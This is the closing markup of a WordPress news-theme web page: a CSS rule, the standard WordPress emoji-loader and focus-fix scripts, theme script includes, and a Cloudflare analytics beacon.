		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>